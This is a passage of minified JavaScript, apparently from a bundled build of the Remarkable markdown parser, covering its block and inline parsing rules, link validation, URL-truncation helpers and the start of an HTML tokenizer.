i,s,n;return(s=e.bMarks[t]+e.tShift[t])>=(n=e.eMarks[t])||42!==(i=e.src.charCodeAt(s++))&&45!==i&&43!==i||s<n&&32!==e.src.charCodeAt(s)?-1:s}function H(e,t){var i,s=e.bMarks[t]+e.tShift[t],n=e.eMarks[t];if(s+1>=n)return-1;if((i=e.src.charCodeAt(s++))<48||i>57)return-1;for(;;){if(s>=n)return-1;if(!((i=e.src.charCodeAt(s++))>=48&&i<=57)){if(41===i||46===i)break;return-1}}return s<n&&32!==e.src.charCodeAt(s)?-1:s}function W(e,t){var i,s,n=e.level+2;for(i=t+2,s=e.tokens.length-2;i<s;i++)e.tokens[i].level===n&&"paragraph_open"===e.tokens[i].type&&(e.tokens[i+2].tight=!0,e.tokens[i].tight=!0,i+=2)}function Y(e,t,i,s){var n,r,a,o,l,c,u,h,d,p,f,m,g,v,b,y,_,w,x,$,k,C=!0;if((h=H(e,t))>=0)m=!0;else{if(!((h=q(e,t))>=0))return!1;m=!1}if(e.level>=e.options.maxNesting)return!1;if(f=e.src.charCodeAt(h-1),s)return!0;for(v=e.tokens.length,m?(u=e.bMarks[t]+e.tShift[t],p=Number(e.src.substr(u,h-u-1)),e.tokens.push({type:"ordered_list_open",order:p,lines:y=[t,0],level:e.level++})):e.tokens.push({type:"bullet_list_open",lines:y=[t,0],level:e.level++}),n=t,b=!1,w=e.parser.ruler.getRules("list");!(!(n<i)||((d=(g=e.skipSpaces(h))>=e.eMarks[n]?1:g-h)>4&&(d=1),d<1&&(d=1),r=h-e.bMarks[n]+d,e.tokens.push({type:"list_item_open",lines:_=[t,0],level:e.level++}),o=e.blkIndent,l=e.tight,a=e.tShift[t],c=e.parentType,e.tShift[t]=g-e.bMarks[t],e.blkIndent=r,e.tight=!0,e.parentType="list",e.parser.tokenize(e,t,i,!0),e.tight&&!b||(C=!1),b=e.line-t>1&&e.isEmpty(e.line-1),e.blkIndent=o,e.tShift[t]=a,e.tight=l,e.parentType=c,e.tokens.push({type:"list_item_close",level:--e.level}),n=t=e.line,_[1]=n,g=e.bMarks[t],n>=i)||e.isEmpty(n)||e.tShift[n]<e.blkIndent);){for(k=!1,x=0,$=w.length;x<$;x++)if(w[x](e,n,i,!0)){k=!0;break}if(k)break;if(m){if((h=H(e,n))<0)break}else if((h=q(e,n))<0)break;if(f!==e.src.charCodeAt(h-1))break}return e.tokens.push({type:m?"ordered_list_close":"bullet_list_close",level:--e.level}),y[1]=n,e.line=n,C&&W(e,v),!0}function z(e,t,i,s){var n,r,a,o,l,c=e.bMarks[t]+e.tShift[t],u=e.eMarks[t];if(c+4>u)return!1;if(91!==e.src.charCodeAt(c))return!1;if(94!==e.src.charCodeAt(c+1))return!1;if(e.level>=e.options.maxNesting)return!1;for(o=c+2;o<u;o++){if(32===e.src.charCodeAt(o))return!1;if(93===e.src.charCodeAt(o))break}return o!==c+2&&(!(o+1>=u||58!==e.src.charCodeAt(++o))&&(s||(o++,e.env.footnotes||(e.env.footnotes={}),e.env.footnotes.refs||(e.env.footnotes.refs={}),l=e.src.slice(c+2,o-2),e.env.footnotes.refs[":"+l]=-1,e.tokens.push({type:"footnote_reference_open",label:l,level:e.level++}),n=e.bMarks[t],r=e.tShift[t],a=e.parentType,e.tShift[t]=e.skipSpaces(o)-o,e.bMarks[t]=o,e.blkIndent+=4,e.parentType="footnote",e.tShift[t]<e.blkIndent&&(e.tShift[t]+=e.blkIndent,e.bMarks[t]-=e.blkIndent),e.parser.tokenize(e,t,i,!0),e.parentType=a,e.blkIndent-=4,e.tShift[t]=r,e.bMarks[t]=n,e.tokens.push({type:"footnote_reference_close",level:--e.level})),!0))}function G(e,t,i,s){var n,r,a,o=e.bMarks[t]+e.tShift[t],l=e.eMarks[t];if(o>=l)return!1;if(35!==(n=e.src.charCodeAt(o))||o>=l)return!1;for(r=1,n=e.src.charCodeAt(++o);35===n&&o<l&&r<=6;)r++,n=e.src.charCodeAt(++o);return!(r>6||o<l&&32!==n)&&(s||(l=e.skipCharsBack(l,32,o),(a=e.skipCharsBack(l,35,o))>o&&32===e.src.charCodeAt(a-1)&&(l=a),e.line=t+1,e.tokens.push({type:"heading_open",hLevel:r,lines:[t,e.line],level:e.level}),o<l&&e.tokens.push({type:"inline",content:e.src.slice(o,l).trim(),level:e.level+1,lines:[t,e.line],children:[]}),e.tokens.push({type:"heading_close",hLevel:r,level:e.level})),!0)}function Z(e,t,i){var s,n,r,a=t+1;return!(a>=i)&&(!(e.tShift[a]<e.blkIndent)&&(!(e.tShift[a]-e.blkIndent>3)&&(!((n=e.bMarks[a]+e.tShift[a])>=(r=e.eMarks[a]))&&((45===(s=e.src.charCodeAt(n))||61===s)&&(n=e.skipChars(n,s),!((n=e.skipSpaces(n))<r)&&(n=e.bMarks[t]+e.tShift[t],e.line=a+1,e.tokens.push({type:"heading_open",hLevel:61===s?1:2,lines:[t,e.line],level:e.level}),e.tokens.push({type:"inline",content:e.src.slice(n,e.eMarks[t]).trim(),level:e.level+1,lines:[t,e.line-1],children:[]}),e.tokens.push({type:"heading_close",hLevel:61===s?1:2,level:e.level}),!0))))))}function J(e){var t=32|e;return t>=97&&t<=122}function K(e,t,i,s){var n,r,a,o=e.bMarks[t],l=e.eMarks[t],c=e.tShift[t];if(o+=c,!e.options.html)return!1;if(c>3||o+2>=l)return!1;if(60!==e.src.charCodeAt(o))return!1;if(33===(n=e.src.charCodeAt(o+1))||63===n){if(s)return!0}else{if(47!==n&&!J(n))return!1;if(47===n){if(!(r=e.src.slice(o,l).match(mt)))return!1}else if(!(r=e.src.slice(o,l).match(ft)))return!1;if(!0!==pt[r[1].toLowerCase()])return!1;if(s)return!0}for(a=t+1;a<e.lineMax&&!e.isEmpty(a);)a++;return e.line=a,e.tokens.push({type:"htmlblock",level:e.level,lines:[t,e.line],content:e.getLines(t,a,0,!0)}),!0}function X(e,t){var i=e.bMarks[t]+e.blkIndent,s=e.eMarks[t];return e.src.substr(i,s-i)}function Q(e,t,i,s){var n,r,a,o,l,c,u,h,d,p,f;if(t+2>i)return!1;if(l=t+1,e.tShift[l]<e.blkIndent)return!1;if((a=e.bMarks[l]+e.tShift[l])>=e.eMarks[l])return!1;if(124!==(n=e.src.charCodeAt(a))&&45!==n&&58!==n)return!1;if(r=X(e,t+1),!/^[-:| ]+$/.test(r))return!1;if((c=r.split("|"))<=2)return!1;for(h=[],o=0;o<c.length;o++){if(!(d=c[o].trim())){if(0===o||o===c.length-1)continue;return!1}if(!/^:?-+:?$/.test(d))return!1;58===d.charCodeAt(d.length-1)?h.push(58===d.charCodeAt(0)?"center":"right"):58===d.charCodeAt(0)?h.push("left"):h.push("")}if(-1===(r=X(e,t).trim()).indexOf("|"))return!1;if(c=r.replace(/^\||\|$/g,"").split("|"),h.length!==c.length)return!1;if(s)return!0;for(e.tokens.push({type:"table_open",lines:p=[t,0],level:e.level++}),e.tokens.push({type:"thead_open",lines:[t,t+1],level:e.level++}),e.tokens.push({type:"tr_open",lines:[t,t+1],level:e.level++}),o=0;o<c.length;o++)e.tokens.push({type:"th_open",align:h[o],lines:[t,t+1],level:e.level++}),e.tokens.push({type:"inline",content:c[o].trim(),lines:[t,t+1],level:e.level,children:[]}),e.tokens.push({type:"th_close",level:--e.level});for(e.tokens.push({type:"tr_close",level:--e.level}),e.tokens.push({type:"thead_close",level:--e.level}),e.tokens.push({type:"tbody_open",lines:f=[t+2,0],level:e.level++}),l=t+2;l<i&&!(e.tShift[l]<e.blkIndent)&&-1!==(r=X(e,l).trim()).indexOf("|");l++){for(c=r.replace(/^\||\|$/g,"").split("|"),e.tokens.push({type:"tr_open",level:e.level++}),o=0;o<c.length;o++)e.tokens.push({type:"td_open",align:h[o],level:e.level++}),u=c[o].substring(124===c[o].charCodeAt(0)?1:0,124===c[o].charCodeAt(c[o].length-1)?c[o].length-1:c[o].length).trim(),e.tokens.push({type:"inline",content:u,level:e.level,children:[]}),e.tokens.push({type:"td_close",level:--e.level});e.tokens.push({type:"tr_close",level:--e.level})}return e.tokens.push({type:"tbody_close",level:--e.level}),e.tokens.push({type:"table_close",level:--e.level}),p[1]=f[1]=l,e.line=l,!0}function ee(e,t){var i,s,n=e.bMarks[t]+e.tShift[t],r=e.eMarks[t];return n>=r||126!==(s=e.src.charCodeAt(n++))&&58!==s||n===(i=e.skipSpaces(n))||i>=r?-1:i}function te(e,t){var i,s,n=e.level+2;for(i=t+2,s=e.tokens.length-2;i<s;i++)e.tokens[i].level===n&&"paragraph_open"===e.tokens[i].type&&(e.tokens[i+2].tight=!0,e.tokens[i].tight=!0,i+=2)}function ie(e,t,i,s){var n,r,a,o,l,c,u,h,d,p,f,m,g,v;if(s)return!(e.ddIndent<0)&&ee(e,t)>=0;if(u=t+1,e.isEmpty(u)&&++u>i)return!1;if(e.tShift[u]<e.blkIndent)return!1;if((n=ee(e,u))<0)return!1;if(e.level>=e.options.maxNesting)return!1;c=e.tokens.length,e.tokens.push({type:"dl_open",lines:l=[t,0],level:e.level++}),a=t,r=u;e:for(;;){for(v=!0,g=!1,e.tokens.push({type:"dt_open",lines:[a,a],level:e.level++}),e.tokens.push({type:"inline",content:e.getLines(a,a+1,e.blkIndent,!1).trim(),level:e.level+1,lines:[a,a],children:[]}),e.tokens.push({type:"dt_close",level:--e.level});;){if(e.tokens.push({type:"dd_open",lines:o=[u,0],level:e.level++}),m=e.tight,d=e.ddIndent,h=e.blkIndent,f=e.tShift[r],p=e.parentType,e.blkIndent=e.ddIndent=e.tShift[r]+2,e.tShift[r]=n-e.bMarks[r],e.tight=!0,e.parentType="deflist",e.parser.tokenize(e,r,i,!0),e.tight&&!g||(v=!1),g=e.line-r>1&&e.isEmpty(e.line-1),e.tShift[r]=f,e.tight=m,e.parentType=p,e.blkIndent=h,e.ddIndent=d,e.tokens.push({type:"dd_close",level:--e.level}),o[1]=u=e.line,u>=i)break e;if(e.tShift[u]<e.blkIndent)break e;if((n=ee(e,u))<0)break;r=u}if(u>=i)break;if(a=u,e.isEmpty(a))break;if(e.tShift[a]<e.blkIndent)break;if((r=a+1)>=i)break;if(e.isEmpty(r)&&r++,r>=i)break;if(e.tShift[r]<e.blkIndent)break;if((n=ee(e,r))<0)break}return e.tokens.push({type:"dl_close",level:--e.level}),l[1]=u,e.line=u,v&&te(e,c),!0}function se(e,t){var i,s,n,r,a,o,l=t+1;if(l<(i=e.lineMax)&&!e.isEmpty(l))for(o=e.parser.ruler.getRules("paragraph");l<i&&!e.isEmpty(l);l++)if(!(e.tShift[l]-e.blkIndent>3)){for(n=!1,r=0,a=o.length;r<a;r++)if(o[r](e,l,i,!0)){n=!0;break}if(n)break}return s=e.getLines(t,l,e.blkIndent,!1).trim(),e.line=l,s.length&&(e.tokens.push({type:"paragraph_open",tight:!1,lines:[t,e.line],level:e.level}),e.tokens.push({type:"inline",content:s,level:e.level+1,lines:[t,e.line],children:[]}),e.tokens.push({type:"paragraph_close",tight:!1,level:e.level})),!0}function ne(){this.ruler=new g;for(var e=0;e<gt.length;e++)this.ruler.push(gt[e][0],gt[e][1],{alt:(gt[e][2]||[]).slice()})}function re(e){switch(e){case 10:case 92:case 96:case 42:case 95:case 94:case 91:case 93:case 33:case 38:case 60:case 62:case 123:case 125:case 36:case 37:case 64:case 126:case 43:case 61:case 58:return!0;default:return!1}}function ae(e,t){for(var i=e.pos;i<e.posMax&&!re(e.src.charCodeAt(i));)i++;return i!==e.pos&&(t||(e.pending+=e.src.slice(e.pos,i)),e.pos=i,!0)}function oe(e,t){var i,s,n=e.pos;if(10!==e.src.charCodeAt(n))return!1;if(i=e.pending.length-1,s=e.posMax,!t)if(i>=0&&32===e.pending.charCodeAt(i))if(i>=1&&32===e.pending.charCodeAt(i-1)){for(var r=i-2;r>=0;r--)if(32!==e.pending.charCodeAt(r)){e.pending=e.pending.substring(0,r+1);break}e.push({type:"hardbreak",level:e.level})}else e.pending=e.pending.slice(0,-1),e.push({type:"softbreak",level:e.level});else e.push({type:"softbreak",level:e.level});for(n++;n<s&&32===e.src.charCodeAt(n);)n++;return e.pos=n,!0}function le(e,t){var i,s=e.pos,n=e.posMax;if(92!==e.src.charCodeAt(s))return!1;if(++s<n){if((i=e.src.charCodeAt(s))<256&&0!==_t[i])return t||(e.pending+=e.src[s]),e.pos+=2,!0;if(10===i){for(t||e.push({type:"hardbreak",level:e.level}),s++;s<n&&32===e.src.charCodeAt(s);)s++;return e.pos=s,!0}}return t||(e.pending+="\\"),e.pos++,!0}function ce(e,t){var i,s,n,r,a,o=e.pos;if(96!==e.src.charCodeAt(o))return!1;for(i=o,o++,s=e.posMax;o<s&&96===e.src.charCodeAt(o);)o++;for(n=e.src.slice(i,o),r=a=o;-1!==(r=e.src.indexOf("`",a));){for(a=r+1;a<s&&96===e.src.charCodeAt(a);)a++;if(a-r===n.length)return t||e.push({type:"code",content:e.src.slice(o,r).replace(/[ \n]+/g," ").trim(),block:!1,level:e.level}),e.pos=a,!0}return t||(e.pending+=n),e.pos+=n.length,!0}function ue(e,t){var i,s,n,r,a,o=e.posMax,l=e.pos;if(126!==e.src.charCodeAt(l))return!1;if(t)return!1;if(l+4>=o)return!1;if(126!==e.src.charCodeAt(l+1))return!1;if(e.level>=e.options.maxNesting)return!1;if(r=l>0?e.src.charCodeAt(l-1):-1,a=e.src.charCodeAt(l+2),126===r)return!1;if(126===a)return!1;if(32===a||10===a)return!1;for(s=l+2;s<o&&126===e.src.charCodeAt(s);)s++;if(s>l+3)return e.pos+=s-l,t||(e.pending+=e.src.slice(l,s)),!0;for(e.pos=l+2,n=1;e.pos+1<o;){if(126===e.src.charCodeAt(e.pos)&&126===e.src.charCodeAt(e.pos+1)&&(r=e.src.charCodeAt(e.pos-1),126!==(a=e.pos+2<o?e.src.charCodeAt(e.pos+2):-1)&&126!==r&&(32!==r&&10!==r?n--:32!==a&&10!==a&&n++,n<=0))){i=!0;break}e.parser.skipToken(e)}return i?(e.posMax=e.pos,e.pos=l+2,t||(e.push({type:"del_open",level:e.level++}),e.parser.tokenize(e),e.push({type:"del_close",level:--e.level})),e.pos=e.posMax+2,e.posMax=o,!0):(e.pos=l,!1)}function he(e,t){var i,s,n,r,a,o=e.posMax,l=e.pos;if(43!==e.src.charCodeAt(l))return!1;if(t)return!1;if(l+4>=o)return!1;if(43!==e.src.charCodeAt(l+1))return!1;if(e.level>=e.options.maxNesting)return!1;if(r=l>0?e.src.charCodeAt(l-1):-1,a=e.src.charCodeAt(l+2),43===r)return!1;if(43===a)return!1;if(32===a||10===a)return!1;for(s=l+2;s<o&&43===e.src.charCodeAt(s);)s++;if(s!==l+2)return e.pos+=s-l,t||(e.pending+=e.src.slice(l,s)),!0;for(e.pos=l+2,n=1;e.pos+1<o;){if(43===e.src.charCodeAt(e.pos)&&43===e.src.charCodeAt(e.pos+1)&&(r=e.src.charCodeAt(e.pos-1),43!==(a=e.pos+2<o?e.src.charCodeAt(e.pos+2):-1)&&43!==r&&(32!==r&&10!==r?n--:32!==a&&10!==a&&n++,n<=0))){i=!0;break}e.parser.skipToken(e)}return i?(e.posMax=e.pos,e.pos=l+2,t||(e.push({type:"ins_open",level:e.level++}),e.parser.tokenize(e),e.push({type:"ins_close",level:--e.level})),e.pos=e.posMax+2,e.posMax=o,!0):(e.pos=l,!1)}function de(e,t){var i,s,n,r,a,o=e.posMax,l=e.pos;if(61!==e.src.charCodeAt(l))return!1;if(t)return!1;if(l+4>=o)return!1;if(61!==e.src.charCodeAt(l+1))return!1;if(e.level>=e.options.maxNesting)return!1;if(r=l>0?e.src.charCodeAt(l-1):-1,a=e.src.charCodeAt(l+2),61===r)return!1;if(61===a)return!1;if(32===a||10===a)return!1;for(s=l+2;s<o&&61===e.src.charCodeAt(s);)s++;if(s!==l+2)return e.pos+=s-l,t||(e.pending+=e.src.slice(l,s)),!0;for(e.pos=l+2,n=1;e.pos+1<o;){if(61===e.src.charCodeAt(e.pos)&&61===e.src.charCodeAt(e.pos+1)&&(r=e.src.charCodeAt(e.pos-1),61!==(a=e.pos+2<o?e.src.charCodeAt(e.pos+2):-1)&&61!==r&&(32!==r&&10!==r?n--:32!==a&&10!==a&&n++,n<=0))){i=!0;break}e.parser.skipToken(e)}return i?(e.posMax=e.pos,e.pos=l+2,t||(e.push({type:"mark_open",level:e.level++}),e.parser.tokenize(e),e.push({type:"mark_close",level:--e.level})),e.pos=e.posMax+2,e.posMax=o,!0):(e.pos=l,!1)}function pe(e){return e>=48&&e<=57||e>=65&&e<=90||e>=97&&e<=122}function fe(e,t){var i,s,n,r=t,a=!0,o=!0,l=e.posMax,c=e.src.charCodeAt(t);for(i=t>0?e.src.charCodeAt(t-1):-1;r<l&&e.src.charCodeAt(r)===c;)r++;return r>=l&&(a=!1),(n=r-t)>=4?a=o=!1:(32!==(s=r<l?e.src.charCodeAt(r):-1)&&10!==s||(a=!1),32!==i&&10!==i||(o=!1),95===c&&(pe(i)&&(a=!1),pe(s)&&(o=!1))),{can_open:a,can_close:o,delims:n}}function me(e,t){var i,s,n,r,a,o,l,c=e.posMax,u=e.pos,h=e.src.charCodeAt(u);if(95!==h&&42!==h)return!1;if(t)return!1;if(i=(l=fe(e,u)).delims,!l.can_open)return e.pos+=i,t||(e.pending+=e.src.slice(u,e.pos)),!0;if(e.level>=e.options.maxNesting)return!1;for(e.pos=u+i,o=[i];e.pos<c;)if(e.src.charCodeAt(e.pos)!==h)e.parser.skipToken(e);else{if(s=(l=fe(e,e.pos)).delims,l.can_close){for(r=o.pop(),a=s;r!==a;){if(a<r){o.push(r-a);break}if(a-=r,0===o.length)break;e.pos+=r,r=o.pop()}if(0===o.length){i=r,n=!0;break}e.pos+=s;continue}l.can_open&&o.push(s),e.pos+=s}return n?(e.posMax=e.pos,e.pos=u+i,t||(2!==i&&3!==i||e.push({type:"strong_open",level:e.level++}),1!==i&&3!==i||e.push({type:"em_open",level:e.level++}),e.parser.tokenize(e),1!==i&&3!==i||e.push({type:"em_close",level:--e.level}),2!==i&&3!==i||e.push({type:"strong_close",level:--e.level})),e.pos=e.posMax+i,e.posMax=c,!0):(e.pos=u,!1)}function ge(e,t){var i,s,n=e.posMax,r=e.pos;if(126!==e.src.charCodeAt(r))return!1;if(t)return!1;if(r+2>=n)return!1;if(e.level>=e.options.maxNesting)return!1;for(e.pos=r+1;e.pos<n;){if(126===e.src.charCodeAt(e.pos)){i=!0;break}e.parser.skipToken(e)}return i&&r+1!==e.pos?(s=e.src.slice(r+1,e.pos)).match(/(^|[^\\])(\\\\)*\s/)?(e.pos=r,!1):(e.posMax=e.pos,e.pos=r+1,t||e.push({type:"sub",level:e.level,content:s.replace(xt,"$1")}),e.pos=e.posMax+1,e.posMax=n,!0):(e.pos=r,!1)}function ve(e,t){var i,s,n=e.posMax,r=e.pos;if(94!==e.src.charCodeAt(r))return!1;if(t)return!1;if(r+2>=n)return!1;if(e.level>=e.options.maxNesting)return!1;for(e.pos=r+1;e.pos<n;){if(94===e.src.charCodeAt(e.pos)){i=!0;break}e.parser.skipToken(e)}return i&&r+1!==e.pos?(s=e.src.slice(r+1,e.pos)).match(/(^|[^\\])(\\\\)*\s/)?(e.pos=r,!1):(e.posMax=e.pos,e.pos=r+1,t||e.push({type:"sup",level:e.level,content:s.replace($t,"$1")}),e.pos=e.posMax+1,e.posMax=n,!0):(e.pos=r,!1)}function be(e,t){var i,s,n,r,a,o,l,c,u=!1,h=e.pos,d=e.posMax,p=e.pos,f=e.src.charCodeAt(p);if(33===f&&(u=!0,f=e.src.charCodeAt(++p)),91!==f)return!1;if(e.level>=e.options.maxNesting)return!1;if(i=p+1,(s=y(e,p))<0)return!1;if((o=s+1)<d&&40===e.src.charCodeAt(o)){for(o++;o<d&&(32===(c=e.src.charCodeAt(o))||10===c);o++);if(o>=d)return!1;for(p=o,$(e,o)?(r=e.linkContent,o=e.pos):r="",p=o;o<d&&(32===(c=e.src.charCodeAt(o))||10===c);o++);if(o<d&&p!==o&&k(e,o))for(a=e.linkContent,o=e.pos;o<d&&(32===(c=e.src.charCodeAt(o))||10===c);o++);else a="";if(o>=d||41!==e.src.charCodeAt(o))return e.pos=h,!1;o++}else{if(e.linkLevel>0)return!1;for(;o<d&&(32===(c=e.src.charCodeAt(o))||10===c);o++);if(o<d&&91===e.src.charCodeAt(o)&&(p=o+1,(o=y(e,o))>=0?n=e.src.slice(p,o++):o=p-1),n||(void 0===n&&(o=s+1),n=e.src.slice(i,s)),!(l=e.env.references[C(n)]))return e.pos=h,!1;r=l.href,a=l.title}return t||(e.pos=i,e.posMax=s,u?e.push({type:"image",src:r,title:a,alt:e.src.substr(i,s-i),level:e.level}):(e.push({type:"link_open",href:r,title:a,level:e.level++}),e.linkLevel++,e.parser.tokenize(e),e.linkLevel--,e.push({type:"link_close",level:--e.level}))),e.pos=o,e.posMax=d,!0}function ye(e,t){var i,s,n,r,a=e.posMax,o=e.pos;return!(o+2>=a)&&(94===e.src.charCodeAt(o)&&(91===e.src.charCodeAt(o+1)&&(!(e.level>=e.options.maxNesting)&&(i=o+2,!((s=y(e,o+1))<0)&&(t||(e.env.footnotes||(e.env.footnotes={}),e.env.footnotes.list||(e.env.footnotes.list=[]),n=e.env.footnotes.list.length,e.pos=i,e.posMax=s,e.push({type:"footnote_ref",id:n,level:e.level}),e.linkLevel++,r=e.tokens.length,e.parser.tokenize(e),e.env.footnotes.list[n]={tokens:e.tokens.splice(r)},e.linkLevel--),e.pos=s+1,e.posMax=a,!0)))))}function _e(e,t){var i,s,n,r,a=e.posMax,o=e.pos;if(o+3>a)return!1;if(!e.env.footnotes||!e.env.footnotes.refs)return!1;if(91!==e.src.charCodeAt(o))return!1;if(94!==e.src.charCodeAt(o+1))return!1;if(e.level>=e.options.maxNesting)return!1;for(s=o+2;s<a;s++){if(32===e.src.charCodeAt(s))return!1;if(10===e.src.charCodeAt(s))return!1;if(93===e.src.charCodeAt(s))break}return s!==o+2&&(!(s>=a)&&(s++,i=e.src.slice(o+2,s-1),void 0!==e.env.footnotes.refs[":"+i]&&(t||(e.env.footnotes.list||(e.env.footnotes.list=[]),e.env.footnotes.refs[":"+i]<0?(n=e.env.footnotes.list.length,e.env.footnotes.list[n]={label:i,count:0},e.env.footnotes.refs[":"+i]=n):n=e.env.footnotes.refs[":"+i],r=e.env.footnotes.list[n].count,e.env.footnotes.list[n].count++,e.push({type:"footnote_ref",id:n,subId:r,level:e.level})),e.pos=s,e.posMax=a,!0)))}function we(e,t){var i,s,n,r,a,o=e.pos;return 60===e.src.charCodeAt(o)&&(!((i=e.src.slice(o)).indexOf(">")<0)&&((s=i.match(St))?!(kt.indexOf(s[1].toLowerCase())<0)&&(a=x(r=s[0].slice(1,-1)),!!e.parser.validateLink(r)&&(t||(e.push({type:"link_open",href:a,level:e.level}),e.push({type:"text",content:r,level:e.level+1}),e.push({type:"link_close",level:e.level})),e.pos+=s[0].length,!0)):!!(n=i.match(Ct))&&(a=x("mailto:"+(r=n[0].slice(1,-1))),!!e.parser.validateLink(a)&&(t||(e.push({type:"link_open",href:a,level:e.level}),e.push({type:"text",content:r,level:e.level+1}),e.push({type:"link_close",level:e.level})),e.pos+=n[0].length,!0))))}function xe(e,t){return e=e.source,t=t||"",function i(s,n){return s?(n=n.source||n,e=e.replace(s,n),i):new RegExp(e,t)}}function $e(e){var t=32|e;return t>=97&&t<=122}function ke(e,t){var i,s,n,r=e.pos;return!!e.options.html&&(n=e.posMax,!(60!==e.src.charCodeAt(r)||r+2>=n)&&(!(33!==(i=e.src.charCodeAt(r+1))&&63!==i&&47!==i&&!$e(i))&&(!!(s=e.src.slice(r).match(Rt))&&(t||e.push({type:"htmltag",content:e.src.slice(r,r+s[0].length),level:e.level}),e.pos+=s[0].length,!0))))}function Ce(e,t){var s,n,r=e.pos,a=e.posMax;if(38!==e.src.charCodeAt(r))return!1;if(r+1<a)if(35===e.src.charCodeAt(r+1)){if(n=e.src.slice(r).match(Nt))return t||(s="x"===n[1][0].toLowerCase()?parseInt(n[1].slice(1),16):parseInt(n[1],10),e.pending+=l(s)?c(s):c(65533)),e.pos+=n[0].length,!0}else if(n=e.src.slice(r).match(Ut)){var o=i(n[1]);if(n[1]!==o)return t||(e.pending+=o),e.pos+=n[0].length,!0}return t||(e.pending+="&"),e.pos++,!0}function Se(){this.ruler=new g;for(var e=0;e<Vt.length;e++)this.ruler.push(Vt[e][0],Vt[e][1]);this.validateLink=Ae}function Ae(e){var t=["vbscript","javascript","file","data"],i=e.trim().toLowerCase();return-1===(i=h(i)).indexOf(":")||-1===t.indexOf(i.split(":")[0])}function Pe(e,t,i){this.src=t,this.env=i,this.options=e.options,this.tokens=[],this.inlineMode=!1,this.inline=e.inline,this.block=e.block,this.renderer=e.renderer,this.typographer=e.typographer}function De(e,t){"string"!=typeof e&&(t=e,e="default"),t&&null!=t.linkify&&console.warn("linkify option is removed. Use linkify plugin instead:\n\nimport Remarkable from 'remarkable';\nimport linkify from 'remarkable/linkify';\nnew Remarkable().use(linkify)\n"),this.inline=new Se,this.block=new ne,this.core=new L,this.renderer=new m,this.ruler=new g,this.options={},this.configure(qt[e]),this.set(t||{})}function Me(e,t){for(var i in t)t.hasOwnProperty(i)&&void 0===e[i]&&(e[i]=t[i]);return e}function Te(e,t,i){var s;return e.length>t&&(null==i?(i="&hellip;",s=3):s=i.length,e=e.substring(0,t-s)+i),e}function Ee(e,t){if(Array.prototype.indexOf)return e.indexOf(t);for(var i=0,s=e.length;i<s;i++)if(e[i]===t)return i;return-1}function Fe(e,t){for(var i=e.length-1;i>=0;i--)!0===t(e[i])&&e.splice(i,1)}function je(e,t){if(!t.global)throw new Error("`splitRegex` must have the 'g' flag set");for(var i,s=[],n=0;i=t.exec(e);)s.push(e.substring(n,i.index)),s.push(i[0]),n=i.index+i[0].length;return s.push(e.substring(n)),s}function Ie(e){throw new Error("Unhandled case for value: '"+e+"'")}function Oe(e,t,i){var s,n;null==i?(i="&hellip;",n=3,s=8):(n=i.length,s=i.length);var r=function(e){var t={},i=e,s=i.match(/^([a-z]+):\/\//i);return s&&(t.scheme=s[1],i=i.substr(s[0].length)),(s=i.match(/^(.*?)(?=(\?|#|\/|$))/i))&&(t.host=s[1],i=i.substr(s[0].length)),(s=i.match(/^\/(.*?)(?=(\?|#|$))/i))&&(t.path=s[1],i=i.substr(s[0].length)),(s=i.match(/^\?(.*?)(?=(#|$))/i))&&(t.query=s[1],i=i.substr(s[0].length)),(s=i.match(/^#(.*?)$/i))&&(t.fragment=s[1]),t},a=function(e){var t="";return e.scheme&&e.host&&(t+=e.scheme+"://"),e.host&&(t+=e.host),e.path&&(t+="/"+e.path),e.query&&(t+="?"+e.query),e.fragment&&(t+="#"+e.fragment),t},o=function(e,t){var s=t/2,n=Math.ceil(s),r=-1*Math.floor(s),a="";return r<0&&(a=e.substr(r)),e.substr(0,n)+i+a};if(e.length<=t)return e;var l=t-n,c=r(e);if(c.query){var u=c.query.match(/^(.*?)(?=(\?|\#))(.*?)$/i);u&&(c.query=c.query.substr(0,u[1].length),e=a(c))}if(e.length<=t)return e;if(c.host&&(c.host=c.host.replace(/^www\./,""),e=a(c)),e.length<=t)return e;var h="";if(c.host&&(h+=c.host),h.length>=l)return c.host.length==t?(c.host.substr(0,t-n)+i).substr(0,l+s):o(h,l).substr(0,l+s);var d="";if(c.path&&(d+="/"+c.path),c.query&&(d+="?"+c.query),d){if((h+d).length>=l)return(h+d).length==t?(h+d).substr(0,t):(h+o(d,l-h.length)).substr(0,l+s);h+=d}if(c.fragment){var p="#"+c.fragment;if((h+p).length>=l)return(h+p).length==t?(h+p).substr(0,t):(h+o(p,l-h.length)).substr(0,l+s);h+=p}if(c.scheme&&c.host){var f=c.scheme+"://";if((h+f).length<l)return(f+h).substr(0,t)}if(h.length<=t)return h;var m="";return l>0&&(m=h.substr(-1*Math.floor(l/2))),(h.substr(0,Math.ceil(l/2))+i+m).substr(0,l+s)}function Le(e,t,i){if(e.length<=t)return e;var s,n;null==i?(i="&hellip;",s=8,n=3):(s=i.length,n=i.length);var r=t-n,a="";return r>0&&(a=e.substr(-1*Math.floor(r/2))),(e.substr(0,Math.ceil(r/2))+i+a).substr(0,r+s)}function Be(e,t,i){return Te(e,t,i)}function Re(e,t){function i(){this.constructor=e}zt(e,t),e.prototype=null===t?Object.create(t):(i.prototype=t.prototype,new i)}function Ne(e,t){function i(e){"<"===e&&k()}function s(e){"!"===e?L=13:"/"===e?(L=2,R=new Si(Gt({},R,{isClosing:!0}))):"<"===e?k():ti.test(e)?(L=3,R=new Si(Gt({},R,{isOpening:!0}))):(L=0,R=j)}function n(e){si.test(e)?(R=new Si(Gt({},R,{name:A()})),L=4):"<"===e?k():"/"===e?(R=new Si(Gt({},R,{name:A()})),L=12):">"===e?(R=new Si(Gt({},R,{name:A()})),C()):ti.test(e)||ii.test(e)||":"===e||$()}function r(e){">"===e?$():ti.test(e)?L=3:$()}function a(e){si.test(e)||("/"===e?L=12:">"===e?C():"<"===e?k():"="===e||ni.test(e)||ri.test(e)?$():L=5)}function o(e){si.test(e)?L=6:"/"===e?L=12:"="===e?L=7:">"===e?C():"<"===e?k():ni.test(e)&&$()}function l(e){si.test(e)||("/"===e?L=12:"="===e?L=7:">"===e?C():"<"===e?k():ni.test(e)?$():L=5)}function c(e){
